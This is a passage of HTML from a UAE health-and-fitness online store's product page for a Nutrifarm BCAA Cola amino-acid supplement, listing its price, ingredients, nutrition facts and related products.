                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> 
         &raquo;
        
        <strong>Nutrifarm BCAA Cola 30 Serving - NBC</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-01.jpg" alt="Nutrifarm BCAA Cola 30 Serving - NBC" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-02.jpg" alt="Nutrifarm BCAA Cola 30 Serving - NBC" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-03.jpg" alt="Nutrifarm BCAA Cola 30 Serving - NBC" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/nutrifarm/">Nutrifarm</a>
                            </label>                            Nutrifarm BCAA Cola 30 Serving - NBC                        </h1>
                    	<span><!--<strong>SKU</strong>: -->NBC-30-SER</span>                        <span><!--<strong>Warranty</strong>: -->100% Genuine Products.</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="168.00"><label>Price:</label> AED 168.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="addtocart-product-detail" data-trig="Product Brands" data-id="VURHb0xZNXY3NnB2dHAwMVBzUjhyUT09">BUY NOW</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="VURHb0xZNXY3NnB2dHAwMVBzUjhyUT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 218)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Nutrifarm BCAA Cola 30 Serving</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Nutrifarm BCAA - Colloxaskas is a vegan, naturally fermented amino acid-based intra-workout product that both gives you focus and helps you with muscle building and recovery. Added amino acids in their free form enhance your fitness, muscle growth and recovery.</span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Ingredients:</strong><br />
	L-leucine, 1-glutamine, 1-isoleucine, 1-valine, citrulline malate, vitamin B6. Natural aromas, sweeteners Ace-K (E950), aspartame (E951).</span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Nutritional value per 11 g (1 bucket):</strong><br />
	Energy 34 kcal<br />
	Protein 8.5 g<br />
	Carbohydrates 0 g<br />
	Fat 0 g</span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Content per serving a bucket (11 g):</strong><br />
	4: 1: 1 BCAA 6 g<br />
	L-Leucine 4 g<br />
	L-Isoleucine 1 g<br />
	L-Valin 1 g<br />
	L-Glutamine 2.5 g<br />
	Citrulline Malate 1 g<br />
	Vitamin B6 10 mg</span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Number of doses per package: 30 pieces Net weight: 300 g</strong></span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Information:</strong><br />
	Nutritional supplements should not be used as an alternative to varied diet. Do not use if you are allergic to any of the ingredients. The recommended dose should not be exceeded. Opened packaging should be consumed within 6 months. Store dry and well sealed and out of reach of children.</span></span></p>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Allergy Information:</strong><br />
	Contains a phenylalanine source.</span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Available Flavours in Hallanbotar and Strawberry Lime</strong></span></span></p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>HyjiyaStore</strong> is a wellness platform to buy Smarthealth, Fitness Accessories, Activity Trackers and <strong>Nutrifarm BCAA Cola 30 Serving - NBC </strong>Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Egypt, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC and 1 Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Nutrifarm BCAA Cola 30 Serving - NBC</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="VURHb0xZNXY3NnB2dHAwMVBzUjhyUT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="VURHb0xZNXY3NnB2dHAwMVBzUjhyUT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(86,category_ids) and id<>2770 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/chaos-crew-beta-alanine-240-g/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/chaos-crew-beta-alanine-240-g-01.png' alt='Chaos Crew Beta Alanine 240 G' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/chaos-crew-beta-alanine-240-g/" title="Chaos Crew Beta Alanine 240 G">Chaos Crew Beta Alanine 240 G</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 100.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="Q01ranNaUXc1ZGFHejI0eUxNTU1TQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/muscle-tech-platinum-100-eaa-30-servings-grape/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/muscle-tech-platinum-100-eaa-30-servings-grape-01.jpg' alt='Muscle Tech Platinum 100% EAA+ 30 Servings - Grape' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/muscle-tech-platinum-100-eaa-30-servings-grape/" title="Muscle Tech Platinum 100% EAA+ 30 Servings - Grape">Muscle Tech Platinum 100% EAA+ 30 Servings - Grape</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 110.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="YmRzVE5HUE1ZZEVrYi9MbkE2Y0k2Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/mutant-bcaa-thermo-285g-candy-crush/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/mutant-bcaa-thermo-285g-candy-crush-01.jpg' alt='Mutant BCAA Thermo 285g - Candy Crush' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/mutant-bcaa-thermo-285g-candy-crush/" title="Mutant BCAA Thermo 285g - Candy Crush">Mutant BCAA Thermo 285g - Candy Crush</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 135.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="WnBPaXRmandVUEtRMlFLN2dZSkw5dz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/hype-premium-glutamine-60-servings/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/hype-premium-glutamine-60-servings-01.png' alt='Hype Premium Glutamine 60 Servings' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/hype-premium-glutamine-60-servings/" title="Hype Premium Glutamine 60 Servings">Hype Premium Glutamine 60 Servings</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 109.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="dWtHNWI2VFZmeUZPT09GbjIrVG8vUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/body-attack-instant-bcaa-pineapple-500gm-ba-ibp/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/body-attack-instant-bcaa-pineapple-500gm-ba-ibp-01.jpg' alt='Body Attack Instant BCAA Pineapple 500GM - BA-IBP' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/body-attack-instant-bcaa-pineapple-500gm-ba-ibp/" title="Body Attack Instant BCAA Pineapple 500GM - BA-IBP">Body Attack Instant BCAA Pineapple 500GM - BA-IBP</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 99.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="L1NVRTlaM0U5VHBZcFhHM1RJTGIxQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/got7-premium-sauces-steak-sauce-258ml/"><img alt="GOT7 Premium Sauces Steak Sauce 258ml" src="https://www.hyjiyastore.com/assets/images/image-data/got7-premium-sauces-steak-sauce-258ml-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/body-attack-omega-3-90-caps/"><img alt="Body Attack Omega-3 90 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/body-attack-omega-3-90-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/dymatize-iso-100-protein-5-lbs-fruity-pebbles/"><img alt="Dymatize ISO 100 Protein 5 lbs - Fruity Pebbles" src="https://www.hyjiyastore.com/assets/images/image-data/dymatize-iso-100-protein-5-lbs-fruity-pebbles-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/mares-diving-jacket-accessories-color-kit-white/"><img alt="Mares Diving Jacket Accessories Color Kit - White" src="https://www.hyjiyastore.com/assets/images/image-data/mares-diving-jacket-accessories-color-kit-white-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/steel-fit-shredded-steel-extreme-thermogenic-fat-burner-90-caps/"><img alt="Steel Fit Shredded Steel Extreme Thermogenic Fat Burner 90 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/steel-fit-shredded-steel-extreme-thermogenic-fat-burner-90-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/x50-raw-vegan-organic-protein-vanilla-1-kg/"><img alt="X50 Raw Vegan Organic Protein Vanilla 1 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/x50-raw-vegan-organic-protein-vanilla-1-kg-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
